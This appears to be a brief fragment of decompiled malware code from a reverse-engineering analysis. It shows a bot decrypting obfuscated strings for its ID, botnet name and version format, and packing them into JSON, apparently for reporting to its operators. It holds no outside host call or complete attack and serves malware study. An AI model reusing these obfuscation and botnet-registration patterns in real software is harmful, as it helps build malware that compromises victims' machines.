 Core::getPeSettings(NameBuffer);
decrypt_str(&g_enc_str_id, 2u, 0x32C83A5, 0);// id
json_init_entry_s28_string_4_wide(&v26);
Core::getCurrentBotnetName();
decrypt_str(g_enc_str_botnet, 6u, 0x38CEBB3C, 0);// botnet
json_init_entry_s28_string_4_wide(&v24);
version_str = decrypt_str(&g_enc_str_version_fmt, 8u, 0x851DAA98, 1);// %u.%u.%u